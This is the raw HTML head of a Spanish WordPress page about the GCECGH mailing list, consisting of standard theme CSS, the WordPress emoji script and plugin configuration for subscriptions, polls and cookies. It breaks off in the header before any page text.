

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gcecgh.org/lista-de-correo-gcecgh/
body_size: 11028
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1.0">
		<title>Lista de Correo GCECGH &#8211; GCECGH</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="GCECGH &raquo; Feed" href="https://www.gcecgh.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="GCECGH &raquo; Feed de los comentarios" href="https://www.gcecgh.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GCECGH &raquo; Comentario Lista de Correo GCECGH del feed" href="https://www.gcecgh.org/lista-de-correo-gcecgh/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gcecgh.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.gcecgh.org/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css'  href='https://www.gcecgh.org/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://www.gcecgh.org/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css'  href='https://www.gcecgh.org/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.3.0.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='gridlove-fonts-css'  href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='gridlove-main-css'  href='https://www.gcecgh.org/wp-content/themes/gridlove/assets/css/min.css?ver=1.9.5' type='text/css' media='all' />
<style id='gridlove-main-inline-css' type='text/css'>
body{font-size: 16px;}h1, .h1 {font-size: 40px;}h2, .h2,.col-lg-12 .gridlove-post-b .h3 {font-size: 26px;}h3, .h3 {font-size: 22px;}h4, .h4 {font-size: 20px;}h5, .h5 {font-size: 18px;}h6, .h6 {font-size: 16px;}.widget, .gridlove-header-responsive .sub-menu, .gridlove-site-header .sub-menu{font-size: 14px;}.gridlove-main-navigation {font-size: 16px;}.gridlove-post {font-size: 16px;}body{background-color: #f3f3f3;color: #5e5e5e;font-family: 'Cabin';font-weight: 400;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,blockquote,thead td,.comment-author b,q:before,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink{color: #111111;font-family: 'Lato';font-weight: 700;}.gridlove-main-nav a,.gridlove-posts-widget a{font-family: 'Cabin';font-weight: 700;}.gridlove-header-top{background-color: #222222;color: #dddddd;}.gridlove-header-top a{color: #dddddd;}.gridlove-header-top a:hover{color: #ffffff;}.gridlove-header-wrapper,.gridlove-header-middle .sub-menu,.gridlove-header-responsive,.gridlove-header-responsive .sub-menu{background-color:#ffffff; }.gridlove-header-middle,.gridlove-header-middle a,.gridlove-header-responsive,.gridlove-header-responsive a{color: #111111;}.gridlove-header-middle a:hover,.gridlove-header-middle .gridlove-sidebar-action:hover,.gridlove-header-middle .gridlove-actions-button > span:hover,.gridlove-header-middle .current_page_item > a,.gridlove-header-middle .current_page_ancestor > a,.gridlove-header-middle .current-menu-item > a,.gridlove-header-middle .current-menu-ancestor > a,.gridlove-header-middle .gridlove-category-menu article:hover a,.gridlove-header-responsive a:hover {color: #009cff;}.gridlove-header-middle .active>span,.gridlove-header-middle .gridlove-main-nav>li.menu-item-has-children:hover>a,.gridlove-header-middle .gridlove-social-icons:hover>span,.gridlove-header-responsive .active>span{background-color: rgba(17,17,17,0.05)}.gridlove-header-middle .gridlove-button-search{background-color: #009cff;}.gridlove-header-middle .gridlove-search-form input{border-color: rgba(17,17,17,0.1)}.gridlove-header-middle .sub-menu,.gridlove-header-responsive .sub-menu{border-top: 1px solid rgba(17,17,17,0.05)}.gridlove-header-middle{height: 100px;}.gridlove-logo{max-height: 100px;}.gridlove-branding-bg{background:#f0233b;}.gridlove-header-responsive .gridlove-actions-button:hover >span{color:#009cff;}.gridlove-sidebar-action .gridlove-bars:before,.gridlove-sidebar-action .gridlove-bars:after{background:#111111;}.gridlove-sidebar-action:hover .gridlove-bars:before,.gridlove-sidebar-action:hover .gridlove-bars:after{background:#009cff;}.gridlove-sidebar-action .gridlove-bars{border-color: #111111;}.gridlove-sidebar-action:hover .gridlove-bars{border-color:#009cff;}.gridlove-header-bottom .sub-menu{ background-color:#ffffff;}.gridlove-header-bottom .sub-menu a{color:#111111;}.gridlove-header-bottom .sub-menu a:hover,.gridlove-header-bottom .gridlove-category-menu article:hover a{color:#009cff;}.gridlove-header-bottom{background-color:#ffffff;}.gridlove-header-bottom,.gridlove-header-bottom a{color: #111111;}.gridlove-header-bottom a:hover,.gridlove-header-bottom .gridlove-sidebar-action:hover,.gridlove-header-bottom .gridlove-actions-button > span:hover,.gridlove-header-bottom .current_page_item > a,.gridlove-header-bottom .current_page_ancestor > a,.gridlove-header-bottom .current-menu-item > a,.gridlove-header-bottom .current-menu-ancestor > a {color: #009cff;}.gridlove-header-bottom .active>span,.gridlove-header-bottom .gridlove-main-nav>li.menu-item-has-children:hover>a,.gridlove-header-bottom .gridlove-social-icons:hover>span{background-color: rgba(17,17,17,0.05)}.gridlove-header-bottom .gridlove-search-form input{border-color: rgba(17,17,17,0.1)}.gridlove-header-bottom,.gridlove-header-bottom .sub-menu{border-top: 1px solid rgba(17,17,17,0.07)}.gridlove-header-bottom .gridlove-button-search{background-color: #009cff;}.gridlove-header-sticky,.gridlove-header-sticky .sub-menu{background-color:#ffffff; }.gridlove-header-sticky,.gridlove-header-sticky a{color: #111111;}.gridlove-header-sticky a:hover,.gridlove-header-sticky .gridlove-sidebar-action:hover,.gridlove-header-sticky .gridlove-actions-button > span:hover,.gridlove-header-sticky .current_page_item > a,.gridlove-header-sticky .current_page_ancestor > a,.gridlove-header-sticky .current-menu-item > a,.gridlove-header-sticky .current-menu-ancestor > a,.gridlove-header-sticky .gridlove-category-menu article:hover a{color: #009cff;}.gridlove-header-sticky .active>span,.gridlove-header-sticky .gridlove-main-nav>li.menu-item-has-children:hover>a,.gridlove-header-sticky .gridlove-social-icons:hover>span{background-color: rgba(17,17,17,0.05)}.gridlove-header-sticky .gridlove-search-form input{border-color: rgba(17,17,17,0.1)}.gridlove-header-sticky .sub-menu{border-top: 1px solid rgba(17,17,17,0.05)}.gridlove-header-sticky .gridlove-button-search{background-color: #009cff;}.gridlove-cover-area,.gridlove-cover{height:400px; }.gridlove-cover-area .gridlove-cover-bg img{width:1500px; }.gridlove-box,#disqus_thread{background: #ffffff;}a{color: #5e5e5e;}.entry-title a{ color: #111111;}a:hover,.comment-reply-link,#cancel-comment-reply-link,.gridlove-box .entry-title a:hover,.gridlove-posts-widget article:hover a{color: #ca00a0;}.entry-content p a,.widget_text a,.entry-content ul a,.entry-content ol a,.gridlove-text-module-content p a{color: #ca00a0; border-color: rgba(202,0,160,0.8);}.entry-content p a:hover,.widget_text a:hover,.entry-content ul a:hover,.entry-content ol a:hover,.gridlove-text-module-content p a:hover{border-bottom: 1px solid transparent;}.comment-reply-link:hover,.gallery .gallery-item a:after, .wp-block-gallery .blocks-gallery-item a:after, .entry-content a.gridlove-popup-img {color: #5e5e5e; }.gridlove-post-b .box-col-b:only-child .entry-title a,.gridlove-post-d .entry-overlay:only-child .entry-title a{color: #111111;}.gridlove-post-b .box-col-b:only-child .entry-title a:hover,.gridlove-post-d .entry-overlay:only-child .entry-title a:hover,.gridlove-content .entry-header .gridlove-breadcrumbs a,.gridlove-content .entry-header .gridlove-breadcrumbs a:hover,.module-header .gridlove-breadcrumbs a,.module-header .gridlove-breadcrumbs a:hover { color: #ca00a0; }.gridlove-post-b .box-col-b:only-child .meta-item,.gridlove-post-b .box-col-b:only-child .entry-meta a,.gridlove-post-b .box-col-b:only-child .entry-meta span,.gridlove-post-d .entry-overlay:only-child .meta-item,.gridlove-post-d .entry-overlay:only-child .entry-meta a,.gridlove-post-d .entry-overlay:only-child .entry-meta span {color: #818181;}.entry-meta .meta-item, .entry-meta a, .entry-meta span,.comment-metadata a{color: #818181;}blockquote{color: rgba(17,17,17,0.8);}blockquote:before{color: rgba(17,17,17,0.15);}.entry-meta a:hover{color: #111111;}.widget_tag_cloud a,.entry-tags a,.entry-content .wp-block-tag-cloud a{ background: rgba(94,94,94,0.1); color: #5e5e5e; }.submit,.gridlove-button,.mks_autor_link_wrap a,.mks_read_more a,input[type="submit"],button[type="submit"],.gridlove-cat, .gridlove-pill,.gridlove-button-search,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {color:#FFF;background-color: #ca00a0;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {color:#FFF;background-color: #ca00a0;}.wp-block-button__link{background-color: #ca00a0; }.gridlove-button:hover{color:#FFF;}.gridlove-share a:hover{background:rgba(17, 17, 17, .8);color:#FFF;}.gridlove-pill:hover,.gridlove-author-links a:hover,.entry-category a:hover{background: #111;color: #FFF;}.gridlove-cover-content .entry-category a:hover,.entry-overlay .entry-category a:hover,.gridlove-highlight .entry-category a:hover,.gridlove-box.gridlove-post-d .entry-overlay .entry-category a:hover,.gridlove-post-a .entry-category a:hover,.gridlove-highlight .gridlove-format-icon{background: #FFF;color: #111;}.gridlove-author, .gridlove-prev-next-nav,.comment .comment-respond{border-color: rgba(94,94,94,0.1);}.gridlove-load-more a,.gridlove-pagination .gridlove-next a,.gridlove-pagination .gridlove-prev a,.gridlove-pagination .next,.gridlove-pagination .prev,.gridlove-infinite-scroll a,.double-bounce1, .double-bounce2,.gridlove-link-pages > span,.module-actions ul.page-numbers span.page-numbers{color:#FFF;background-color: #ca00a0;}.gridlove-pagination .current{background-color:rgba(94,94,94,0.1);}.gridlove-highlight{background: #083b5c;}.gridlove-highlight,.gridlove-highlight h4,.gridlove-highlight a{color: #ffffff;}.gridlove-highlight .entry-meta .meta-item, .gridlove-highlight .entry-meta a, .gridlove-highlight .entry-meta span,.gridlove-highlight p{color: rgba(255,255,255,0.8);}.gridlove-highlight .gridlove-author-links .fa-link,.gridlove-highlight .gridlove_category_widget .gridlove-full-color li a:after{background: #e932c3;}.gridlove-highlight .entry-meta a:hover{color: #ffffff;}.gridlove-highlight.gridlove-post-d .entry-image a:after{background-color: rgba(8,59,92,0.7);}.gridlove-highlight.gridlove-post-d:hover .entry-image a:after{background-color: rgba(8,59,92,0.9);}.gridlove-highlight.gridlove-post-a .entry-image:hover>a:after, .gridlove-highlight.gridlove-post-b .entry-image:hover a:after{background-color: rgba(8,59,92,0.2);}.gridlove-highlight .gridlove-slider-controls > div{background-color: rgba(255,255,255,0.1);color: #ffffff; }.gridlove-highlight .gridlove-slider-controls > div:hover{background-color: rgba(255,255,255,0.3);color: #ffffff; }.gridlove-highlight.gridlove-box .entry-title a:hover{color: #e932c3;}.gridlove-highlight.widget_meta a, .gridlove-highlight.widget_recent_entries li, .gridlove-highlight.widget_recent_comments li, .gridlove-highlight.widget_nav_menu a, .gridlove-highlight.widget_archive li, .gridlove-highlight.widget_pages a{border-color: rgba(255,255,255,0.1);}.gridlove-cover-content .entry-meta .meta-item, .gridlove-cover-content .entry-meta a, .gridlove-cover-content .entry-meta span,.gridlove-cover-area .gridlove-breadcrumbs,.gridlove-cover-area .gridlove-breadcrumbs a,.gridlove-cover-area .gridlove-breadcrumbs .breadcrumb_last,body .gridlove-content .entry-overlay .gridlove-breadcrumbs {color: rgba(255, 255, 255, .8);}.gridlove-cover-content .entry-meta a:hover,.gridlove-cover-area .gridlove-breadcrumbs a:hover {color: rgba(255, 255, 255, 1);}.module-title h2,.module-title .h2{ color: #111111; }.gridlove-action-link,.gridlove-slider-controls > div,.module-actions ul.page-numbers .next.page-numbers,.module-actions ul.page-numbers .prev.page-numbers{background: rgba(17,17,17,0.1); color: #111111; }.gridlove-slider-controls > div:hover,.gridlove-action-link:hover,.module-actions ul.page-numbers .next.page-numbers:hover,.module-actions ul.page-numbers .prev.page-numbers:hover{color: #111111;background: rgba(17,17,17,0.3); }.gridlove-pn-ico,.gridlove-author-links .fa-link{background: rgba(94,94,94,0.1); color: #5e5e5e;}.gridlove-prev-next-nav a:hover .gridlove-pn-ico{background: rgba(202,0,160,1); color: #ffffff;}.widget_meta a,.widget_recent_entries li,.widget_recent_comments li,.widget_nav_menu a,.widget_archive li,.widget_pages a,.widget_categories li,.gridlove_category_widget .gridlove-count-color li,.widget_categories .children li,.widget_archiv .children li{border-color: rgba(94,94,94,0.1);}.widget_recent_entries a:hover,.menu-item-has-children.active > span,.menu-item-has-children.active > a,.gridlove-nav-widget-acordion:hover,.widget_recent_comments .recentcomments a.url:hover{color: #ca00a0;}.widget_recent_comments .url,.post-date,.widget_recent_comments .recentcomments,.gridlove-nav-widget-acordion,.widget_archive li,.rss-date,.widget_categories li,.widget_archive li{color:#818181;}.widget_pages .children,.widget_nav_menu .sub-menu{background:#ca00a0;color:#FFF;}.widget_pages .children a,.widget_nav_menu .sub-menu a,.widget_nav_menu .sub-menu span,.widget_pages .children span{color:#FFF;}.widget_tag_cloud a:hover,.entry-tags a:hover,.entry-content .wp-block-tag-cloud a:hover{background: #ca00a0;color:#FFF;}.gridlove-footer{background: #111111;color: #ffffff;}.gridlove-footer .widget-title{color: #ffffff;}.gridlove-footer a{color: rgba(255,255,255,0.8);}.gridlove-footer a:hover{color: #ffffff;}.gridlove-footer .widget_recent_comments .url, .gridlove-footer .post-date, .gridlove-footer .widget_recent_comments .recentcomments, .gridlove-footer .gridlove-nav-widget-acordion, .gridlove-footer .widget_archive li, .gridlove-footer .rss-date{color: rgba(255,255,255,0.8); }.gridlove-footer .widget_meta a, .gridlove-footer .widget_recent_entries li, .gridlove-footer .widget_recent_comments li, .gridlove-footer .widget_nav_menu a, .gridlove-footer .widget_archive li, .gridlove-footer .widget_pages a,.gridlove-footer table,.gridlove-footer td,.gridlove-footer th,.gridlove-footer .widget_calendar table,.gridlove-footer .widget.widget_categories select,.gridlove-footer .widget_calendar table tfoot tr td{border-color: rgba(255,255,255,0.2);}table,thead,td,th,.widget_calendar table{ border-color: rgba(94,94,94,0.1);}input[type="text"], input[type="email"],input[type="search"], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], select, textarea{border-color: rgba(94,94,94,0.2);}div.mejs-container .mejs-controls {background-color: rgba(94,94,94,0.1);}body .mejs-controls .mejs-time-rail .mejs-time-current{background: #ca00a0;}body .mejs-video.mejs-container .mejs-controls{background-color: rgba(255,255,255,0.9);}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-family: 'Lato';font-weight: 700; }.wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2{font-size: 26px;}.widget_display_replies li, .widget_display_topics li{ color:#818181; }.has-small-font-size{ font-size: 12px;}.has-large-font-size{ font-size: 20px;}.has-huge-font-size{ font-size: 25px;}@media(min-width: 1024px){.has-small-font-size{ font-size: 12px;}.has-normal-font-size{ font-size: 16px;}.has-large-font-size{ font-size: 20px;}.has-huge-font-size{ font-size: 27px;}}.has-gridlove-acc-background-color{ background-color: #ca00a0;}.has-gridlove-acc-color{ color: #ca00a0;}.has-gridlove-meta-background-color{ background-color: #818181;}.has-gridlove-meta-color{ color: #818181;}.has-gridlove-txt-background-color{ background-color: #5e5e5e;}.has-gridlove-txt-color{ color: #5e5e5e;}.has-gridlove-bg-background-color{ background-color: #ffffff;}.has-gridlove-bg-color{ color: #ffffff;}.has-gridlove-highlight-acc-background-color{ background-color: #e932c3;}.has-gridlove-highlight-acc-color{ color: #e932c3;}.has-gridlove-highlight-txt-background-color{ background-color: #ffffff;}.has-gridlove-highlight-txt-color{ color: #ffffff;}.has-gridlove-highlight-bg-background-color{ background-color: #083b5c;}.has-gridlove-highlight-bg-color{ color: #083b5c;}.has-gridlove-cat-59-background-color{ background-color: #ca00a0;}.has-gridlove-cat-59-color{ color: #ca00a0;}.has-gridlove-cat-1-background-color{ background-color: #bababa;}.has-gridlove-cat-1-color{ color: #bababa;}.has-gridlove-cat-10-background-color{ background-color: #c43aff;}.has-gridlove-cat-10-color{ color: #c43aff;}.has-gridlove-cat-11-background-color{ background-color: #dd3333;}.has-gridlove-cat-11-color{ color: #dd3333;}.has-gridlove-cat-13-background-color{ background-color: #2491e5;}.has-gridlove-cat-13-color{ color: #2491e5;}.has-gridlove-cat-31-background-color{ background-color: #92d11f;}.has-gridlove-cat-31-color{ color: #92d11f;}.gridlove-cats .gridlove-cat .entry-overlay-wrapper .entry-image:after, .gridlove-cat.gridlove-post-d .entry-image a:after { background-color: rgba(202,0,160,0.7); }.gridlove-cat.gridlove-post-d:hover .entry-image a:after { background-color: rgba(202,0,160,0.9); }.gridlove-cat-59{ background: #ca00a0;}.gridlove-cat-col-59:hover{ color: #ca00a0;}.gridlove-cats .gridlove-cat-59 .entry-overlay-wrapper .entry-image:after, .gridlove-cat-59.gridlove-post-d .entry-image a:after { background-color: rgba(202,0,160,0.7); }.gridlove-cat-59.gridlove-post-d:hover .entry-image a:after { background-color: rgba(202,0,160,0.9); }.gridlove-cat-1{ background: #bababa;}.gridlove-cat-col-1:hover{ color: #bababa;}.gridlove-cats .gridlove-cat-1 .entry-overlay-wrapper .entry-image:after, .gridlove-cat-1.gridlove-post-d .entry-image a:after { background-color: rgba(186,186,186,0.7); }.gridlove-cat-1.gridlove-post-d:hover .entry-image a:after { background-color: rgba(186,186,186,0.9); }.gridlove-cat-10{ background: #c43aff;}.gridlove-cat-col-10:hover{ color: #c43aff;}.gridlove-cats .gridlove-cat-10 .entry-overlay-wrapper .entry-image:after, .gridlove-cat-10.gridlove-post-d .entry-image a:after { background-color: rgba(196,58,255,0.7); }.gridlove-cat-10.gridlove-post-d:hover .entry-image a:after { background-color: rgba(196,58,255,0.9); }.gridlove-cat-11{ background: #dd3333;}.gridlove-cat-col-11:hover{ color: #dd3333;}.gridlove-cats .gridlove-cat-11 .entry-overlay-wrapper .entry-image:after, .gridlove-cat-11.gridlove-post-d .entry-image a:after { background-color: rgba(221,51,51,0.7); }.gridlove-cat-11.gridlove-post-d:hover .entry-image a:after { background-color: rgba(221,51,51,0.9); }.gridlove-cat-13{ background: #2491e5;}.gridlove-cat-col-13:hover{ color: #2491e5;}.gridlove-cats .gridlove-cat-13 .entry-overlay-wrapper .entry-image:after, .gridlove-cat-13.gridlove-post-d .entry-image a:after { background-color: rgba(36,145,229,0.7); }.gridlove-cat-13.gridlove-post-d:hover .entry-image a:after { background-color: rgba(36,145,229,0.9); }.gridlove-cat-31{ background: #92d11f;}.gridlove-cat-col-31:hover{ color: #92d11f;}.gridlove-cats .gridlove-cat-31 .entry-overlay-wrapper .entry-image:after, .gridlove-cat-31.gridlove-post-d .entry-image a:after { background-color: rgba(146,209,31,0.7); }.gridlove-cat-31.gridlove-post-d:hover .entry-image a:after { background-color: rgba(146,209,31,0.9); }
</style>
<script type='text/javascript' src='https://www.gcecgh.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gcecgh.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='front-principal-js-extra'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/www.gcecgh.org\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/www.gcecgh.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gcecgh.org/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=5.8.1' id='front-principal-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte.","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"https:\/\/www.gcecgh.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gcecgh.org/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=4.8.1' id='email-subscribers-js'></script>
<script type='text/javascript' id='yop-public-js-extra'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.gcecgh.org\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.gcecgh.org\/wp-login.php?redirect_to=https%3A%2F%2Fwww.gcecgh.org%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/www.gcecgh.org\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.gcecgh.org\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gcecgh.org/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.3.0.min.js?ver=5.8.1' id='yop-public-js'></script>
<link rel="https://api.w.org/" href="https://www.gcecgh.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gcecgh.org/wp-json/wp/v2/posts/11729" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gcecgh.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gcecgh.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.gcecgh.org/lista-de-correo-gcecgh/" />
<link rel='shortlink' href='https://www.gcecgh.org/?p=11729' />
<link rel="alternate" type="application/json+oembed" href="https://www.gcecgh.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gcecgh.org%2Flista-de-correo-gcecgh%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gcecgh.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gcecgh.org%2Flista-de-correo-gcecgh%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.2.14" />
<style type="text/css" media="all">

</style>
<meta name="generator" content="Custom Login v3.2.11" />
</head>

<body class="post-template-default single single-post postid-11729 single-format-standard wp-embed-responsive chrome gridlove-v_1_9_5">
	
		
	<header id="header" class="gridlove-site-header hidden-md-down  gridlove-header-shadow">
			
			
			<div class="gridlove-header-wrapper">
    <div class="gridlove-header-1 gridlove-header-middle container">
        
        <div class="gridlove-slot-l">
            
